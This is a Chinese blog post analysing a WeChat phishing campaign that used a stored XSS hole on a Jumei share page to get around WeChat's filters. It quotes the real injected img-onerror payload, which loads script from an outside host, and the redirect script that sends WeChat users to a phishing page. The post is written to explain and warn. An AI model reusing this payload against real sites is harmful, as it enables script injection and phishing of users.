微信是一个方便分享信息的地方,但大家在分享信息的时候最好有一个甄别。微信是一个比较封闭的信息空间,没有那么多人帮你矫正信息。无论出发点是什么,传播未经考证消息,很可能被不法分子利用。本文记录一次发现利用网站漏洞在微信里钓鱼的过程

背景



钓鱼页是在朋友圈看到的,见截图:

分享人身份

- 行业非 IT

- 所在地非一线城市

- 我的初中同学

分享信息

- 现金红包相关

- 连续发出两条

初步分析

其实一年前这样的转发对我没什么吸引力。这半年都是在做微信分享现金红包相关的工作

- 这是明显的诱导分享,平时不见他发什么消息,这次连续转两条。

- 分享量应该挺大,我这小圈子都能见到。

- 能绕开微信对垃圾消息的封禁,微信分享潜规则还是很多的。



抓包证实

工具

- 抓包工具,我推荐 微信web开发者工具

- 跨平台、免费使用。

抓包结果

- 抓包结果证实,这是以现金红包为鱼饵的钓鱼链接。

- 通过聚美优品的网站漏洞,躲避微信的防御。



钓鱼截图

- 开红包

- 领取红包

- 诱导分享四次后的提示

分享到两个不同的群(其中第二次必然失败,变成了三次群)、分享到朋友圈

- 钓鱼完成

网站漏洞

数据来源

- request

GET /show/share/show/detail?show_id=485960 HTTP/1.1

Host : 0154mtshowjumeicg.jumei.com

- response body

{

"code": 0,

"action": "",

"message": "",

"data": {

"user_info": {

"uid": "140687838",

"vip": "0",

"nickname": "JM131AKNK586oJig",

....

},

"title": "<img src=\"x\" onerror=\"s=createElement('script');body.appendChild(s);s.src='//sitiao.applinzi.com/x.php';\">",

"items": [],

....

"praises": [],

"description": "<img src=\"x\" onerror=\"s=createElement('script');body.appendChild(s);s.src='//sitiao.applinzi.com/x.php';\">",

}

}

被注入的脚本

- request

GET /x.php HTTP/1.1

Host : sitiao.applinzi.com

var ua = navigator.userAgent;

if(ua.indexOf("MicroMessenger")>0){

var jUrl = "http://j7w9a1487340361.chinacloudapp.cn/rp.html?k0o=T3oVt";

top.location.href=jUrl;

}



钓鱼流程

总结

这是典型的 XSS 漏洞,页面在渲染 Ajax 数据时未进行防范。

- 存在漏洞的页面:

request

GET /show/share/sw.jsp?id=485960&_uid=1487339705 HTTP/1.1

Host : 0154mtshowjumeicg.jumei.com

-

不法分子利用该漏洞绕开了微信分享的防范。以现金红包为诱饵,在微信中形成传播和攻击。

-

至于有什么危害,钓鱼一般就是骗取用户资料、账号、资金等。

-

发现该问题以后,第一时间通过微博反馈给聚美优品

总之天上不会掉馅饼。不起贪念,也不传播未经证实消息。

分享感谢 等待第一条回复 请登录后回复,如无账号,请使用邀请码注册